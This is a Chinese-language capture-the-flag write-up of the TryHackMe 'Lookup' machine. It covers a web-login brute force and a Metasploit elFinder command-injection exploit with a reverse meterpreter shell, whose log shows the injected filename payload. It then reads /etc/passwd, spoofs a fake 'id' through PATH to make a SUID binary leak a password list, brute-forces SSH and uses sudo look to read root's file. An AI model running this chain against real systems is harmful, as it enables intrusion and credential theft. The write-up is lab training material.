Lookup
┌──(root㉿7)-[~/thm/Lookup]
└─# nmap -A -T4 10.10.193.98
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-23 22:28 CST
Nmap scan report for 10.10.193.98
Host is up (0.39s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
Aggressive OS guesses: Linux 4.15 (98%), Linux 3.2 - 4.14 (96%), Linux 4.15 - 5.19 (96%), Linux 2.6.32 - 3.10 (96%), Linux 5.4 (94%), Linux 5.13 (92%), Linux 2.6.32 - 3.5 (92%), Linux 2.6.32 - 3.13 (92%), Linux 5.0 - 5.14 (92%), Android 9 - 10 (Linux 4.9 - 4.14) (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
配好hosts,查看web服务,是一个登录页面
发现用户名是否存在的回显不同
爆出用户名admin和jose

admin密码爆不出来,爆jose,密码password123

登录302到新域名files.lookup.thm,添加到hosts

利用msf
msf6 > search elFinder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine Arbitrary File Upload Vulnerability and execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unauthenticated File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Command Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > show options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.28.56.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOST files.lookup.thm
RHOST => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.21.126.163
LHOST => 10.21.126.163
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.21.126.163:4444
[*] Uploading payload 'DdTQKY.jpg;echo 6370202e2e2f66696c65732f446454514b592e6a70672a6563686f2a202e3147643453442e706870 |xxd -r -p |sh& #.jpg' (1978 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.1Gd4SD.php) ...
[*] Sending stage (40004 bytes) to 10.10.164.164
[+] Deleted .1Gd4SD.php
[*] Meterpreter session 1 opened (10.21.126.163:4444 -> 10.10.164.164:52860) at 2025-03-24 18:18:13 +0800
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shell
Process 930 created.
Channel 0 created.
whoami
www-data
提升交互性
python3 -c 'import pty;pty.spawn("/bin/bash")'
查看passwd,发现有个think用户,家目录下有个.passwords
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ cat /etc/passwd
<ookup.thm/public_html/elFinder/php$ cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
think:x:1000:1000:,,,:/home/think:/bin/bash
fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ ls /home/t* -la
<ookup.thm/public_html/elFinder/php$ ls /home/t* -la
total 40
drwxr-xr-x 5 think think 4096 Jan 11 2024 .
drwxr-xr-x 3 root root 4096 Jun 2 2023 ..
lrwxrwxrwx 1 root root 9 Jun 21 2023 .bash_history -> /dev/null
-rwxr-xr-x 1 think think 220 Jun 2 2023 .bash_logout
-rwxr-xr-x 1 think think 3771 Jun 2 2023 .bashrc
drwxr-xr-x 2 think think 4096 Jun 21 2023 .cache
drwx------ 3 think think 4096 Aug 9 2023 .gnupg
-rw-r----- 1 root think 525 Jul 30 2023 .passwords
-rwxr-xr-x 1 think think 807 Jun 2 2023 .profile
drw-r----- 2 think think 4096 Jun 21 2023 .ssh
lrwxrwxrwx 1 root root 9 Jun 21 2023 .viminfo -> /dev/null
-rw-r----- 1 root think 33 Jul 30 2023 user.txt
尝试suid提取
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ find / -user root -perm -4000 -print 2>/dev/null
<p$ find / -user root -perm -4000 -print 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount
/snap/core20/1950/usr/bin/newgrp
/snap/core20/1950/usr/bin/passwd
/snap/core20/1950/usr/bin/su
/snap/core20/1950/usr/bin/sudo
/snap/core20/1950/usr/bin/umount
/snap/core20/1950/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1950/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pwm
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/umount
发现/usr/sbin/pwm比较特殊
执行一下,似乎会执行id,如何获得id结果目录下的.passwords文件
www-data@lookup:/$ pwm
pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: www-data
[-] File /home/www-data/.passwords not found
开个http服务
www-data@lookup:/usr/sbin$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
下到本地
┌──(root㉿7)-[~/thm/Lookup]
└─# wget 10.10.164.164:8000/pwm
--2025-03-24 18:38:21-- http://10.10.164.164:8000/pwm
Connecting to 10.10.164.164:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17176 (17K) [application/octet-stream]
Saving to: ‘pwm’
pwm 100%[=======================================================>] 16.77K 36.5KB/s in 0.5s
2025-03-24 18:38:23 (36.5 KB/s) - ‘pwm’ saved [17176/17176]
逆一下,执行id,然后读/home/`id`/.passwords

不过我们现在是www-data用户,执行pwm只会读/home/www-data/.passwords
我们可以伪造id命令骗过pwm,执行id时会在PATH中目录依次查找该命令
www-data@lookup:/$ whereis id
whereis id
id: /usr/bin/id /usr/share/man/man1/id.1.gz
www-data@lookup:/$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
可以看到更改PATH,将/tmp添加到PATH最前,就会先从/tmp中查找id执行
www-data@lookup:/tmp$ echo "echo 'uid=33(think) gid=33(think) groups=33(think)'" > /tmp/id
<3(think) gid=33(think) groups=33(think)'" > /tmp/id
www-data@lookup:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lookup:/tmp$ /tmp/id
/tmp/id
uid=33(think) gid=33(think) groups=33(think)
www-data@lookup:/tmp$ export PATH="/tmp:$PATH"
export PATH="/tmp:$PATH"
www-data@lookup:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp$ id
id
uid=33(think) gid=33(think) groups=33(think)
此时,再执行pwm
www-data@lookup:/tmp$ pwm
pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
ssh爆破,拿到密码josemario.AKA(think)
msf6 > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login . normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey . normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
^[[Amsfset USERNAME thinkInterrupt: use the 'exit' command to quit
msf6 > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login . normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey . normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Acce
pted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.164.164
RHOSTS => 10.10.164.164
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME think
USERNAME => think
msf6 auxiliary(scanner/ssh/ssh_login) > nano passwd.txt
[*] exec: nano passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE passwd.txt
PASS_FILE => passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.164.164:22 - Starting bruteforce
[+] 10.10.164.164:22 - Success: 'think:josemario.AKA(think)' 'uid=1000(think) gid=1000(think) groups=1000(think) Linux lookup 5.4.0-156-generic #173-Ubuntu SMP Tue Jul 11 07:25:22 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.21.126.163:34291 -> 10.10.164.164:22) at 2025-03-24 19:44:19 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
ssh登录拿到user.txt
think@lookup:~$ cat *
38375fb4dd8baa2b2039ac03d92b820e
查看sudo权限
think@lookup:~$ sudo -l
[sudo] password for think:
Matching Defaults entries for think on lookup:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User think may run the following commands on lookup:
(ALL) /usr/bin/look
拿到root.txt
think@lookup:/usr/bin$ sudo look '' "/root/root.txt"
5a285a9f257e45c68bb6c9f9f57d18e8

